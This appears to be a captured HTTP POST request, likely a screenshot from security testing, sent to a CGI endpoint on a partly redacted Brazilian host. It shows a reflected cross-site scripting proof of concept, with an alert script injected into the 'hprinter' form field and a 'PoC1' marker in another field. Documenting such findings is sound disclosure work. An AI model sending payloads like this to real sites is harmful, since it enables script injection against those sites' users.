 1 POST /cgi-bin/pla083.exe HTTP/1.1
2 Host: .com.br:44089
3 Content-Length: 302
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://.com.br:44089
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://.com.br:44089/cgi-bin/pla083.exe
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 hbairro=1&hbotao=11/2011&hcert=11/20&hchlab=%20%201&hcontrol=11/2011&hdataerro=0&hdataf=01/01/1967&hdatai=01/01/1967&hdesativa=11/2011&hdesclab=1&
herro=s&hfocus=11/2011&hidadef=%20%201&hidadei=%20%201&hmensagem=20&hmsg=PoC1&hok=1&horientasex=on&hpassa=u]H[ww6KrA9F.x-F&hprinter=
11/2011'"()%26%25<zzz><ScRiPt%20>alert('PoC2');</ScRiPt>&hsai=1&hsexo=A&htipo=Quantidade&htipo2=Somente%20Lista&htpidade=A&hvi=Video&inputbutton1=
%20%20%20Sair%20%20%20&ssubmit=Exibir